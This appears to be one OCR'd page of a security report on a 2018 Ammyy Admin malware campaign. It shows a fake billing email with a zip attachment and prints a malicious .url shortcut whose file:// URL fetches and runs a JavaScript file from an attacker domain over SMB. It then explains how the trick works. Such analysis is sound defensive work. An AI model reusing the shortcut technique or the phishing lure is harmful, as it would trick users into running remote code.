bill No 0256853 - Message (Plain Text)
File Message
Junk Delete
Delete
Reply Reply All Forward
Respond
Create New
Quick Steps
Move
Move
Mark Unread
Categorize
Follow Up
Tags
Translate
Editing
Zoom
Zoom
From: Sent: Mon 3/5/2018 8:59 AM
To:
Cc:
Subject: bill No 0256853
Message bill 0256853.zip (465 B)
Thank you for using online billing.
Please find your bill attached
Regards
Marva Reasons
Marva Reasons
Figure 1: Sample email from March 5, 2018, Ammyy Admin malware campaign
[{000214A0-0000-0000-C000-000000000046}]
Prop3=19,9
[InternetShortcut]
IDList=
URL=file://buyviagraoverthecounterusabb.net/documents/B123177432431.js
HotKey=0
IconIndex=3
IconFile=C:\Windows\System32\shell32.dll
Figure 2: Contents of the .url file
The .url files are interpreted by Microsoft Windows as “Internet Shortcut” files [1], examples of which can be found in the “Favorites” folder on Windows operating systems. This type of file can be created manually [2]; they are intended to serve as links to internet sites, launching the default browser automatically. However, in this case the attacker specified the URL to be a “file://” network share instead of the typical http:// link. As a result, the system downloads and executes a JavaScript file over the SMB protocol rather than launching a web browser if the user clicks “Open” on the warning dialog shown in Figure 3.
4/11